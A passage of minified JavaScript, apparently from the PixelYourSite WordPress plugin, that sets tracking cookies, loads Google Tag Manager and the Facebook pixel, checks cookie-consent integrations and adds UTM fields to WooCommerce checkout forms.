okies.set("last_pys_landing_page",l,{expires:o,path:"/",domain:i}),t.cookie.disabled_utmTerms_cookie?e.each(f,function(e,t){Cookies.remove("last_pys_"+t)}):e.each(f,function(e,t){a.hasOwnProperty(t)?Cookies.set("last_pys_"+t,a[t],{expires:o,path:"/",domain:i}):Cookies.remove("last_pys_"+t)}),t.cookie.disabled_utmId_cookie?e.each(p,function(e,t){Cookies.remove("last_pys_"+t)}):e.each(p,function(e,t){a.hasOwnProperty(t)?Cookies.set("last_pys_"+t,a[t],{expires:o,path:"/",domain:i}):Cookies.remove("last_pys_"+t)})),t.cookie.disabled_start_session_cookie&&(Cookies.remove("pys_start_session"),Cookies.remove("pys_session_limit")),t.cookie.disabled_all_cookie&&(Cookies.remove("pys_first_visit"),Cookies.remove("pysTrafficSource"),Cookies.remove("pys_landing_page"),Cookies.remove("last_pys_landing_page"),Cookies.remove("last_pysTrafficSource"),Cookies.remove("pys_start_session"),Cookies.remove("pys_session_limit"),e.each(n.utmTerms,function(e,t){Cookies.remove("pys_"+t)}),e.each(n.utmId,function(e,t){Cookies.remove("pys_"+t)}),e.each(n.utmTerms,function(e,t){Cookies.remove("last_pys_"+t)}),e.each(n.utmId,function(e,t){Cookies.remove("last_pys_"+t)}))}catch(e){console.error(e)}},generateUniqueId:function(e){if(e.eventID.length==0||e.type=="static"&&t.ajaxForServerStaticEvent||e.type!=="static"&&t.ajaxForServerEvent){let t=e.hasOwnProperty("custom_event_post_id")?e.custom_event_post_id:e.e_id;return l.hasOwnProperty(t)||(l[t]=pys_generate_token()),l[t]}if(e.eventID.length!==0)return e.eventID},flattenObject:function(e,t="",n={}){for(const[o,s]of Object.entries(e)){const i=t?Array.isArray(e)?`${t}[${o}]`:`${t}[${o}]`:o;s!==null&&typeof s=="object"&&!(s instanceof File)?this.flattenObject(s,i,n):n[i]=s}return n},sendServerAjaxRequest:function(e,n){if(n.action==="pys_api_event"&&n.pixel==="facebook"&&window.pysFacebookRest){this.sendRestAPIRequest(n,"facebook");return}if(t.useSendBeacon&&navigator.sendBeacon)try{const s=this.flattenObject(n),t=new URLSearchParams;for(const[n,e]of Object.entries(s))e!=null&&t.append(n,e);const o=navigator.sendBeacon(e,t);if(o)return}catch(e){t.debug&&console.log("PYS: sendBeacon failed, falling back to jQuery.ajax:",e)}jQuery.ajax({type:"POST",url:e,data:n,headers:{"Cache-Control":"no-cache"},success:function(){}})},sendRestAPIRequest:function(e,n){let s;switch(n){case"facebook":s=window.pysFacebookRest?window.pysFacebookRest.restApiUrl:"/wp-json/pys-facebook/v1/event";break;default:console.error("PYS: Unknown platform for REST API:",n),this.sendAjaxFallback(e);return}const o={event:e.event,data:JSON.stringify(e.data||{}),ids:JSON.stringify(e.ids||[]),eventID:e.event_id||e.eventID||"",woo_order:e.woo_order||"0",edd_order:e.edd_order||"0"};if(t.useSendBeacon&&navigator.sendBeacon)try{const e=new URLSearchParams;for(const[t,n]of Object.entries(o))e.append(t,n);if(navigator.sendBeacon(s,e))return}catch{}if(window.fetch){const i={"Content-Type":"application/json"};fetch(s,{method:"POST",headers:i,body:JSON.stringify(o)}).then(e=>{if(!e.ok)throw new Error(n+" REST API request failed: "+e.status)}).catch(s=>{t.debug&&console.log("PYS: "+n+" REST API failed, falling back to AJAX:",s),this.sendAjaxFallback(e)})}else this.sendAjaxFallback(e)},sendAjaxFallback:function(e){jQuery.ajax({type:"POST",url:t.ajaxUrl,data:e,headers:{"Cache-Control":"no-cache"},success:function(){}})},clone:function(e){if(e==null||"object"!=typeof e)return e;if(e instanceof Date)return t=new Date,t.setTime(e.getTime()),t;if(e instanceof Array){t=[];for(var t,o,s=0,i=e.length;s<i;s++){if("function"==typeof e[s])continue;t[s]=n.clone(e[s])}return t}if(e instanceof Object){t={};for(o in e)if(e.hasOwnProperty(o)){if("function"==typeof e[o])continue;t[o]=n.clone(e[o])}return t}return e},getTagsAsArray:function(e){return[].slice.call(document.getElementsByTagName(e))},getRequestParams:function(){return[]},setupMouseOverClickEvents:function(e,t){document.addEventListener("mouseover",function(s){var i=Array.from(document.querySelectorAll(t)),o=s.target,a=o.closest(t);if(i.includes(o)||a){if(s.target.classList.contains("pys-mouse-over-"+e))return!0;s.target.classList.add("pys-mouse-over-"+e),n.fireTriggerEvent(e)}})},setupCSSClickEvents:function(e,t){document.addEventListener("click",function(s){let i=Array.from(document.querySelectorAll(t)),o=s.target,a=o.closest(t);(i.includes(o)||a)&&n.fireTriggerEvent(e)},!0)},setupURLClickEvents:function(){if(!t.triggerEventTypes.hasOwnProperty("url_click"))return;e("a[data-pys-event-id]").onFirst("click",function(){e(this).attr("data-pys-event-id").split(",").forEach(function(e){e=parseInt(e),isNaN(e)===!1&&n.fireTriggerEvent(e)})})},setupScrollPosEvents:function(t,s){var o={},i=e(document).height()-e(window).height();e.each(s,function(e,n){n=i*n/100,n=Math.round(n),o[n]=t}),e(document).on("scroll",function(){var t=e(window).scrollTop();e.each(o,function(e,s){if(t<=e)return!0;if(s===null)return!0;o[e]=null,n.fireTriggerEvent(s)})})},setupCommentEvents:function(t){e("form.comment-form").on("submit",function(){n.fireTriggerEvent(t)})},fireTriggerEvent:function(e){if(!t.triggerEvents.hasOwnProperty(e))return;var i={},l=t.triggerEvents[e];l.hasOwnProperty("facebook")&&(i=l.facebook,s.fireEvent(i.name,i)),l.hasOwnProperty("ga")&&(i=l.ga,o.fireEvent(i.name,i)),l.hasOwnProperty("pinterest")&&(i=l.pinterest,c.fireEvent(i.name,i)),l.hasOwnProperty("bing")&&(i=l.bing,a.fireEvent(i.name,i)),l.hasOwnProperty("reddit")&&(i=l.reddit,n.isEventInTimeWindow(i.name,i,"dyn_reddit_"+e)&&(i=n.getFormFilledData(i),m.fireEvent(i.name,i))),l.hasOwnProperty("gtm")&&(i=l.gtm,r.fireEvent(i.name,i))},fireStaticEvents:function(n){t.staticEvents.hasOwnProperty(n)&&e.each(t.staticEvents[n],function(t,i){e.each(i,function(e,t){if(t.fired=t.fired||!1,!t.fired){var i=!1;"facebook"===n?i=s.fireEvent(t.name,t):"ga"===n?i=o.fireEvent(t.name,t):"pinterest"===n?i=c.fireEvent(t.name,t):"bing"===n?i=a.fireEvent(t.name,t):"gtm"===n?i=r.fireEvent(t.name,t):"reddit"===n&&(i=m.fireEvent(t.name,t)),t.fired=i}})})},loadGoogleTag:function(e){if(!w){let n=this.dataLayerName;if(t.hasOwnProperty("GATags"))switch(t.GATags.ga_datalayer_type){case"default":n="dataLayerPYS";break;case"custom":n=t.GATags.ga_datalayer_name;break;default:n="dataLayer"}if(this.dataLayerName=n,function(e,t,n){var s=t.createElement("script"),o=t.getElementsByTagName("script")[0];s.async=1,s.src=n,o.parentNode.insertBefore(s,o)}(window,document,"//www.googletagmanager.com/gtag/js?id="+e+"&l="+this.dataLayerName),window[n]=window[n]||[],window.gtag=window.gtag||function(){window[n].push(arguments)},t.google_consent_mode){let e={};e.analytics_storage=t.gdpr.analytics_storage.enabled?t.gdpr.analytics_storage.value:"granted",e.ad_storage=t.gdpr.ad_storage.enabled?t.gdpr.ad_storage.value:"granted",e.ad_user_data=t.gdpr.ad_user_data.enabled?t.gdpr.ad_user_data.value:"granted",e.ad_personalization=t.gdpr.ad_personalization.enabled?t.gdpr.ad_personalization.value:"granted",this.loadDefaultConsent("consent","default",e)}gtag("js",new Date),w=!0}},loadDefaultConsent:function(){window[this.dataLayerName].push(arguments)},loadGTMScript:function(e=""){const i=t.gtm.gtm_container_domain??"www.googletagmanager.com",a=t.gtm.gtm_container_identifier??"gtm",s=t.gtm.gtm_auth??"",o=t.gtm.gtm_preview??"",n=t.gtm.gtm_dataLayer_name??"dataLayer";if(window[n]=window[n]||[],window.gtag=window.gtag||function(){window[n].push(arguments)},t.google_consent_mode){let e={};e.analytics_storage=t.gdpr.analytics_storage.enabled?t.gdpr.analytics_storage.value:"granted",e.ad_storage=t.gdpr.ad_storage.enabled?t.gdpr.ad_storage.value:"granted",e.ad_user_data=t.gdpr.ad_user_data.enabled?t.gdpr.ad_user_data.value:"granted",e.ad_personalization=t.gdpr.ad_personalization.enabled?t.gdpr.ad_personalization.value:"granted",this.GTMdataLayerName=n,this.loadDefaultGTMConsent("consent","default",e)}(function(e,t,n,r,c){e[r]=e[r]||[],e[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});const d=t.getElementsByTagName(n)[0],l=t.createElement(n),u=r!=="dataLayer"?"&l="+r:"";l.async=!0,l.src="https://"+i+"/"+a+".js?id="+c+u,s&&o&&(l.src+="&gtm_auth="+s+"&gtm_preview="+o+"&gtm_cookies_win=x"),d.parentNode.insertBefore(l,d)})(window,document,"script",n,e)},loadDefaultGTMConsent:function(){window[this.GTMdataLayerName].push(arguments)},loadPixels:function(){t.gdpr.ajax_enabled&&!t.gdpr.consent_magic_integration_enabled?e.get({url:t.ajaxUrl,dataType:"json",data:{action:"pys_get_gdpr_filters_values"},success:function(e){e.success&&(t.gdpr.all_disabled_by_api=e.data.all_disabled_by_api,t.gdpr.facebook_disabled_by_api=e.data.facebook_disabled_by_api,t.gdpr.analytics_disabled_by_api=e.data.analytics_disabled_by_api,t.gdpr.google_ads_disabled_by_api=e.data.google_ads_disabled_by_api,t.gdpr.pinterest_disabled_by_api=e.data.pinterest_disabled_by_api,t.gdpr.bing_disabled_by_api=e.data.bing_disabled_by_api,t.gdpr.reddit_disabled_by_api=e.data.reddit_disabled_by_api,t.cookie.externalID_disabled_by_api=e.data.externalID_disabled_by_api,t.cookie.disabled_all_cookie=e.data.disabled_all_cookie,t.cookie.disabled_advanced_form_data_cookie=e.data.disabled_advanced_form_data_cookie,t.cookie.disabled_landing_page_cookie=e.data.disabled_landing_page_cookie,t.cookie.disabled_first_visit_cookie=e.data.disabled_first_visit_cookie,t.cookie.disabled_trafficsource_cookie=e.data.disabled_trafficsource_cookie,t.cookie.disabled_utmTerms_cookie=e.data.disabled_utmTerms_cookie,t.cookie.disabled_utmId_cookie=e.data.disabled_utmId_cookie),O()}}):O()},consentGiven:function(e){if(t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!="undefined"){let n=CS_Data.test_prefix;if(typeof CS_Data.cs_google_consent_mode_enabled!="undefined"&&CS_Data.cs_google_consent_mode_enabled==1&&(e=="analytics"||e=="google_ads")||typeof CS_Data.cs_meta_ldu_mode!="undefined"&&CS_Data.cs_meta_ldu_mode&&e=="facebook"||typeof CS_Data.cs_reddit_ldu_mode!="undefined"&&CS_Data.cs_reddit_ldu_mode&&e=="reddit"||typeof CS_Data.cs_bing_consent_mode!="undefined"&&CS_Data.cs_bing_consent_mode.ad_storage.enabled&&e=="bing")return!!(CS_Data.cs_cache_enabled==0||CS_Data.cs_cache_enabled==1&&window.CS_Cache&&window.CS_Cache.check_status);if(e=="facebook"&&(CS_Data.cs_script_cat.facebook==0||CS_Data.cs_script_cat.facebook==CS_Data.cs_necessary_cat_id))return!0;if(e=="bing"&&(CS_Data.cs_script_cat.bing==0||CS_Data.cs_script_cat.bing==CS_Data.cs_necessary_cat_id))return!0;if(e=="analytics"&&(CS_Data.cs_script_cat.analytics==0||CS_Data.cs_script_cat.analytics==CS_Data.cs_necessary_cat_id))return!0;if(e=="google_ads"&&(CS_Data.cs_script_cat.gads==0||CS_Data.cs_script_cat.gads==CS_Data.cs_necessary_cat_id))return!0;if(e=="pinterest"&&(CS_Data.cs_script_cat.pinterest==0||CS_Data.cs_script_cat.pinterest==CS_Data.cs_necessary_cat_id))return!0;if(e=="tiktok"&&(CS_Data.cs_script_cat.tiktok==0||CS_Data.cs_script_cat.tiktok==CS_Data.cs_necessary_cat_id))return!0;if(e=="reddit"&&(CS_Data.cs_script_cat?.reddit==0||CS_Data.cs_script_cat?.reddit==CS_Data.cs_necessary_cat_id))return!0;let s="cs_enabled_cookie_term",t=document.cookie.split(";");for(let o=1;o<=t.length;o++)if(t[o-1].indexOf(s)!==-1){let s=t[o-1].replace("cs_enabled_cookie_term"+n+"_","");s=Number(s.replace(/\D+/g,""));let i=Cookies.get("cs_enabled_cookie_term"+n+"_"+s);if(s===CS_Data.cs_script_cat.facebook&&e=="facebook")return i=="yes";if(s===CS_Data.cs_script_cat.bing&&e=="bing")return i=="yes";if(s===CS_Data.cs_script_cat.analytics&&e=="analytics")return i=="yes";if(s===CS_Data.cs_script_cat.gads&&e=="google_ads")return i=="yes";if(s===CS_Data.cs_script_cat.pinterest&&e=="pinterest")return i=="yes";if(s===CS_Data.cs_script_cat.tiktok&&e=="tiktok")return i=="yes";if(s===CS_Data.cs_script_cat?.reddit&&e=="reddit")return i=="yes"}return!1}if(t.gdpr.real_cookie_banner_integration_enabled){var n,o,i,s=window.consentApi;if(s)switch(e){case"analytics":return s.consentSync("http","_ga","*").cookieOptIn;case"facebook":return s.consentSync("http","_fbp","*").cookieOptIn;case"pinterest":return s.consentSync("http","_pinterest_sess",".pinterest.com").cookieOptIn;default:return!0}}if(t.gdpr.cookiebot_integration_enabled&&typeof Cookiebot!="undefined"){if(i=t.gdpr["cookiebot_"+e+"_consent_category"],t.gdpr[e+"_prior_consent_enabled"]){if(Cookiebot.consented===!0||Cookiebot.consent[i])return!0}else if(Cookiebot.consent[i])return!0;return!1}if(t.gdpr.cookie_notice_integration_enabled&&typeof cnArgs!="undefined"){if(o=Cookies.get(cnArgs.cookieName),t.gdpr[e+"_prior_consent_enabled"]){if(typeof o=="undefined"||o==="true")return!0}else if(o==="true")return!0;return!1}if(t.gdpr.cookie_law_info_integration_enabled){if(n=Cookies.get("cookieyes-consent")??Cookies.get("wt_consent")??Cookies.get("viewed_cookie_policy"),t.gdpr[e+"_prior_consent_enabled"]){{if(typeof n=="undefined")return!0;if(n&&(n===Cookies.get("cookieyes-consent")||n===Cookies.get("wt_consent"))){if(getCookieYes("analytics")==="yes")return!0}else if(n&&n===Cookies.get("viewed_cookie_policy")&&Cookies.get("viewed_cookie_policy")==="yes")return!0}}else if(n&&(n===Cookies.get("cookieyes-consent")||n===Cookies.get("wt_consent"))){if(getCookieYes("analytics")==="yes")return!0}else if(n&&n===Cookies.get("viewed_cookie_policy")&&Cookies.get("viewed_cookie_policy")==="yes")return!0;return!1}return!0},setupGdprCallbacks:function(){if(t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!="undefined"){let t=CS_Data.test_prefix,i=!1,l="cs_enabled_cookie_term";CS_Data.cs_refresh_after_consent==1&&(i=CS_Data.cs_refresh_after_consent);let r=function(){let i=document.cookie.split(";"),e={facebook:!0,ga:!0,google_ads:!0,tiktok:!0,bing:!0,pinterest:!0,gtm:!0,reddit:!0};for(let n=1;n<=i.length;n++)if(i[n-1].indexOf(l)!==-1){let r=i[n-1].replace("cs_enabled_cookie_term"+t+"_","");r=Number(r.replace(/\D+/g,""));let l=Cookies.get("cs_enabled_cookie_term"+t+"_"+r);l=="yes"?((r===CS_Data.cs_script_cat.facebook||typeof CS_Data.cs_meta_ldu_mode!="undefined"&&CS_Data.cs_meta_ldu_mode)&&s.loadPixel(),(r===CS_Data.cs_script_cat.bing||typeof CS_Data.cs_bing_consent_mode!="undefined"&&CS_Data.cs_bing_consent_mode.ad_storage.enabled)&&a.loadPixel(),(r===CS_Data.cs_script_cat.analytics||typeof CS_Data.cs_google_analytics_consent_mode!="undefined"&&CS_Data.cs_google_analytics_consent_mode==1)&&o.loadPixel(),r===CS_Data.cs_script_cat.pinterest&&c.loadPixel(),(r===CS_Data.cs_script_cat.reddit||typeof CS_Data.cs_reddit_ldu_mode!="undefined"&&CS_Data.cs_reddit_ldu_mode)&&m.loadPixel()):(r===CS_Data.cs_script_cat.facebook&&(typeof CS_Data.cs_meta_ldu_mode=="undefined"||!CS_Data.cs_meta_ldu_mode)&&(s.disable(),e.facebook=!1),r===CS_Data.cs_script_cat.bing&&(typeof CS_Data.cs_bing_consent_mode=="undefined"||!CS_Data.cs_bing_consent_mode.ad_storage.enabled)&&(a.disable(),e.bing=!1),r===CS_Data.cs_script_cat.analytics&&(typeof CS_Data.cs_google_analytics_consent_mode=="undefined"||CS_Data.cs_google_analytics_consent_mode==0)&&(o.disable(),e.ga=!1,e.gtm=!1),r===CS_Data.cs_script_cat.pinterest&&(c.disable(),e.pinterest=!1),r===CS_Data.cs_script_cat.reddit&&(typeof CS_Data.cs_reddit_ldu_mode=="undefined"||!CS_Data.cs_reddit_ldu_mode)&&(m.disable(),e.reddit=!1)),Cookies.get("cs_enabled_advanced_matching")=="yes"&&s.loadPixel()}n.setupGDPRData(e)};i||(r(),e(document).on("click",".cs_action_btn",function(t){t.preventDefault();let i={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0,reddit:!0},d=e(this),l=d.attr("data-cs_action");l==="allow_all"?(s.loadPixel(),a.loadPixel(),o.loadPixel(),c.loadPixel(),m.loadPixel(),i.facebook=!0,i.bing=!0,i.ga=!0,i.pinterest=!0,i.reddit=!0,i.gtm=!0,n.setupGDPRData(i)):l==="disable_all"?((typeof CS_Data.cs_meta_ldu_mode=="undefined"||CS_Data.cs_meta_ldu_mode==0)&&(s.disable(),i.facebook=!1),(typeof CS_Data.cs_bing_consent_mode=="undefined"||CS_Data.cs_bing_consent_mode.ad_storage.enabled==0)&&(a.disable(),i.bing=!1),(CS_Data.cs_google_analytics_consent_mode==0||typeof CS_Data.cs_google_analytics_consent_mode=="undefined")&&(o.disable(),i.ga=!1,i.gtm=!1),(typeof CS_Data.cs_reddit_ldu_mode=="undefined"||CS_Data.cs_reddit_ldu_mode==0)&&(m.disable(),i.reddit=!1),c.disable(),i.pinterest=!1,n.setupGDPRData(i)):l==="cs_confirm"&&r()}))}if(t.gdpr.real_cookie_banner_integration_enabled){let e=window.consentApi;if(e){e.consent("http","_ga","*").then(o.loadPixel.bind(o),o.disable.bind(o)),e.consent("http","_fbp","*").then(s.loadPixel.bind(s),s.disable.bind(s)),e.consent("http","_pinterest_sess",".pinterest.com").then(c.loadPixel.bind(c),c.disable.bind(c)),e.consent("http","_uetsid","*").then(a.loadPixel.bind(a),a.disable.bind(a));let t={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0};e.consentSync("http","_ga","*").cookieOptIn||(t.ga=!1,t.gtm=!1),e.consentSync("http","_fbp","*").cookieOptIn||(t.facebook=!1),e.consentSync("http","_pinterest_sess",".pinterest.com").cookieOptIn||(t.pinterest=!1),e.consentSync("http","_uetsid","*").cookieOptIn||(t.bing=!1),n.setupGDPRData(t)}}t.gdpr.cookiebot_integration_enabled&&typeof Cookiebot!="undefined"&&window.addEventListener("CookiebotOnConsentReady",function(){let e={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0};n.manageCookies(),Cookiebot.consent.marketing&&(s.loadPixel(),a.loadPixel(),c.loadPixel(),e.facebook=!0,e.bing=!0,e.pinterest=!0),Cookiebot.consent.statistics&&(o.loadPixel(),e.ga=!0,e.gtm=!0),Cookiebot.consent.marketing||(s.disable(),c.disable(),a.disable(),e.facebook=!1,e.bing=!1,e.pinterest=!1),Cookiebot.consent.statistics||(o.disable(),e.ga=!1,e.gtm=!1),n.setupGDPRData(e)}),t.gdpr.cookie_notice_integration_enabled&&(e(document).onFirst("click",".cn-set-cookie",function(){let t={};e(this).data("cookie-set")==="accept"?(s.loadPixel(),o.loadPixel(),c.loadPixel(),a.loadPixel(),t={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0}):(s.disable(),o.disable(),c.disable(),a.disable(),t={facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1}),n.setupGDPRData(t)}),e(document).onFirst("click",".cn-revoke-cookie",function(){s.disable(),o.disable(),c.disable(),a.disable();let e={facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1};n.setupGDPRData(e)})),t.gdpr.cookie_law_info_integration_enabled&&(e(document).onFirst("click","#wt-cli-accept-all-btn,#cookie_action_close_header, .cky-btn-accept",function(){setTimeout(function(){let e=Cookies.get("cookieyes-consent")??Cookies.get("wt_consent")??Cookies.get("viewed_cookie_policy");typeof e!="undefined"&&(e===Cookies.get("cookieyes-consent")||e===Cookies.get("wt_consent")?getCookieYes("analytics")==="yes"&&n.manageCookies():e===Cookies.get("viewed_cookie_policy")&&e=="yes"&&n.manageCookies())},1e3),s.loadPixel(),o.loadPixel(),c.loadPixel(),a.loadPixel();let e={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0};n.setupGDPRData(e)}),e(document).onFirst("click","#cookie_action_close_header_reject, .cky-btn-reject",function(){s.disable(),o.disable(),c.disable(),a.disable();let e={facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1};n.setupGDPRData(e)}))},setupGDPRData:function(e){e=window.btoa(JSON.stringify(e)),Cookies.set("pys_consent",e,{expires:365,path:"/",domain:i})},getLinkExtension:function(e){return e=e.substring(0,e.indexOf("#")===-1?e.length:e.indexOf("#")),e=e.substring(0,e.indexOf("?")===-1?e.length:e.indexOf("?")),e=e.substring(e.lastIndexOf("/")+1,e.length),e.length>0&&e.indexOf(".")!==-1?(e=e.substring(e.indexOf(".")+1),e):""},getLinkFilename:function(e){return e=e.substring(0,e.indexOf("#")===-1?e.length:e.indexOf("#")),e=e.substring(0,e.indexOf("?")===-1?e.length:e.indexOf("?")),e=e.substring(e.lastIndexOf("/")+1,e.length),e.length>0&&e.indexOf(".")!==-1?e:""},isCheckoutPage:function(){return e("body").hasClass("woocommerce-checkout")||document.querySelector(".woocommerce-checkout")||e("body").hasClass("edd-checkout")},addCheckoutFields:function(){var t,n,s,o,a,r,c,l,d,u,h,m,g,i="",v=b();e.each(f,function(e,t){e>0&&(i+="|"),i+=t+":"+v[t]}),s="",c=j(),e.each(p,function(e,t){e>0&&(s+="|"),s+=t+":"+c[t]}),o="",r=j(!0),e.each(p,function(e,t){e>0&&(o+="|"),o+=t+":"+r[t]}),t="",g=b(!0),e.each(f,function(e,n){e>0&&(t+="|"),t+=n+":"+g[n]}),l=A(),d=_(),u=_(),h=y(),m=y(),n=null,e("body").hasClass("woocommerce-checkout")?n=e("form.woocommerce-checkout"):n=e("#edd_purchase_form"),a={pys_utm:i,pys_utm_id:s,pys_browser_time:l.join("|"),pys_landing:d,pys_source:h,pys_order_type:e(".wcf-optin-form").length>0?"wcf-optin":"normal",last_pys_landing:u,last_pys_source:m,last_pys_utm:t,last_pys_utm_id:o},Object.keys(a).forEach(function(e){n.append("<input type='hidden' name='"+e+"' value='"+a[e]+"' /> ")})},getAdvancedFormData:function(){let e=Cookies.get("pys_advanced_form_data");return e===void 0?{first_name:"",last_name:"",email:"",phone:""}:JSON.parse(e)}}}(t),s=function(t){var u=["PageView","ViewContent","Search","AddToCart","AddToWishlist","InitiateCheckout","AddPaymentInfo","Purchase","Lead","Subscribe","CustomizeProduct","FindLocation","StartTrial","SubmitApplication","Schedule","Contact","Donate"],o=!1,r=function(){return Cookies.get("_fbp")?Cookies.get("_fbp"):"fb.1."+Date.now()+"."+Math.floor(1e9+Math.random()*9e9)},c=function(){return getUrlParameter("fbclid")?"fb.1."+Date.now()+"."+getUrlParameter("fbclid"):""},l=t.gdpr.all_disabled_by_api||t.gdpr.facebook_disabled_by_api||t.gdpr.cookiebot_integration_enabled||t.gdpr.consent_magic_integration_enabled||t.gdpr.cookie_notice_integration_enabled||t.gdpr.cookie_law_info_integration_enabled;function d(e,o,i){let r=null;if(t.facebook.serverApiEnabled){if(e.e_id==="woo_remove_from_cart")s.updateEventId(e.name),e.eventID=s.getEventId(e.name);else if(e.eventID=n.generateUniqueId(e),Cookies.get("_fbp")&&(i._fbp=Cookies.get("_fbp")),Cookies.get("_fbc")&&(i._fbc=Cookies.get("_fbc")),t.ajaxForServerEvent||l){var a={action:"pys_api_event",pixel:"facebook",event:o,data:i,ids:t.facebook.pixelIds,eventID:e.eventID,url:window.location.href,ajax_event:t.ajax_event};e.hasOwnProperty("woo_order")&&(a.woo_order=e.woo_order),e.hasOwnProperty("edd_order")&&(a.edd_order=e.edd_order),e.e_id==="automatic_event_internal_link"||e.e_id==="automatic_event_outbound_link"?setTimeout(()=>n.sendServerAjaxRequest(t.ajaxUrl,a),500):e.type!="static"&&n.sendServerAjaxRequest(t.ajaxUrl,a),(e.type=="static"&&t.ajaxForServerStaticEvent||e.hasOwnProperty("ajaxFire")&&e.ajaxFire)&&n.sendServerAjaxRequest(t.ajaxUrl,a)}delete i._fbp,delete i._fbc,r=e.eventID}return r}function a(e,s){if(typeof window.pys_event_data_filter=="function"&&window.pys_disable_event_filter(e,"facebook"))return;var r=u.includes(e)?"track":"trackCustom",c=s.params,o={},a={};n.copyProperties(c,o);let i=d(s,e,o);if("hCR"===e)return;t.debug&&console.log("[Facebook] "+e,o,"eventID",i),i!=null&&(a.eventID=i),fbq(r,e,o,a)}return{tag:function(){return"facebook"},isEnabled:function(){return t.hasOwnProperty("facebook")},disable:function(){o=!1},advancedMatching:function(){if(t.facebook.advancedMatchingEnabled){let s=n.getAdvancedFormData(),e={};if(Object.keys(t.facebook.advancedMatching).length>0&&(e=t.facebook.advancedMatching),!e.hasOwnProperty("em")&&s.hasOwnProperty("email")&&s.email.length>0&&(e.em=s.email),!e.hasOwnProperty("ph")&&s.hasOwnProperty("phone")&&s.phone.length>0&&(e.ph=s.phone),!e.hasOwnProperty("fn")&&s.hasOwnProperty("first_name")&&s.first_name.length>0&&(e.fn=s.first_name),!e.hasOwnProperty("ln")&&s.hasOwnProperty("last_name")&&s.last_name.length>0&&(e.ln=s.last_name),e.hasOwnProperty("external_id")?e.external_id!=Cookies.get("pbid")&&(e.external_id=Cookies.get("pbid")?Cookies.get("pbid"):e.external_id):(Cookies.get("pbid")||t.hasOwnProperty("pbid")&&t.pbid)&&(e.external_id=Cookies.get("pbid")?Cookies.get("pbid"):t.pbid),Object.keys(e).length>0)return e}return!1},loadPixel:function(){if(o||!this.isEnabled()||!n.consentGiven("facebook"))return;!function(e,t,n,s,o,i,a){if(e.fbq)return;o=e.fbq=function(){o.callMethod?o.callMethod.apply(o,arguments):o.queue.push(arguments)},e._fbq||(e._fbq=o),o.push=o,o.loaded=!0,o.version="2.0",o.agent="dvpixelyoursite",o.queue=[],i=t.createElement(n),i.async=!0,i.src=s,a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(i,a)}(window,document,"script","https://connect.facebook.net/en_US/fbevents.js");let e=parseInt(t.cookie_duration);Cookies.get("_fbp")||Cookies.set("_fbp",r(),{expires:e,path:"/",domain:i}),getUrlParameter("fbclid")&&Cookies.set("_fbc",c(),{expires:e,path:"/",domain:i}),t.facebook.pixelIds.forEach(function(e){t.facebook.removeMetadata&&fbq("set","autoConfig",!1,e);let n=s.advancedMatching();if(+t.facebook.meta_ldu===1&&fbq("dataProcessingOptions",["LDU"],0,0),t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!="undefined")if(n){var o=CS_Data.test_prefix,i=Cookies.get("cs_enabled_advanced_matching"+o);jQuery("#cs_enabled_advanced_matching"+o).length>0?i=="yes"?fbq("init",e,n):fbq("init",e):fbq("init",e,n)}else fbq("init",e);else n?fbq("init",e,n):fbq("init",e)}),o=!0,n.fireStaticEvents("facebook")},fireEvent:function(e,t){return!!o&&!!this.isEnabled()&&(t.delay=t.delay||0,t.params=t.params||{},t.delay===0?a(e,t):setTimeout(function(e,t){a(e,t)},t.delay*1e3,e,t),!0)},onCommentEvent:function(e){this.fireEvent(e.name,e)},onDownloadEvent:function(e){this.fireEvent(e.name,e)},onFormEvent:function(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function(e){if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var s=t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()];window.pysWooProductData=window.pysWooProductData||[],window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("facebook")&&(s=n.copyProperties(s,{}),n.copyProperties(window.pysWooProductData[e].facebook.params,s.params),this.fireEvent(s.name,s))},onWooAddToCartOnSingleEvent:function(s,o,i,a){if(window.pysWooProductData=window.pysWooProductData||[],!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var c,l,d,r=n.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(i===n.PRODUCT_VARIABLE&&!t.facebook.wooVariableAsSimple&&(s=parseInt(a.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(s)&&window.pysWooProductData[s].hasOwnProperty("facebook")){if(n.copyProperties(window.pysWooProductData[s].facebook.params,r.params),c=0,i===n.PRODUCT_GROUPED&&(a.find(".woocommerce-grouped-product-list .qty").each(function(){var o,i=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0),o=window.pysWooProductData[s].facebook.grouped[i],n==0&&r.params.content_ids.forEach(function(e,t,n){e==o.content_id&&n.splice(t,1)}),r.params.hasOwnProperty("contents")&&r.params.contents.forEach(function(e,t,s){e.id==o.content_id&&(n>0?e.quantity=n:s.splice(t,1))}),c+=o.price*n}),c==0))return;t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&(i===n.PRODUCT_GROUPED?r.params.value=c:i===n.PRODUCT_BUNDLE?(l=e(".bundle_form 